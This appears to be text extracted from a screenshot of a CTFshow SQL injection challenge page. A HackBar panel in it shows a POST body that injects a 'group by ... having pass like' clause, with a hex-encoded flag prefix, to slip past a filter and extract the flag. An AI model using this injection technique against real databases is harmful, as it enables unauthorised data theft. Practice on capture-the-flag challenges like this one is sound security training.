 查询结果
//返回用户表的记录总数
$user_count = 1;
CTFshow出品 © 2020 ctf.show
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Performance insights HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHI
URL
http://77ccea0a-ea21-463d-bd36-c3517890ddcd.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tableName=ctfshow_user group by pass having pass like 0x63746673686f777b25
Name
Upgrade-Insecure-
Name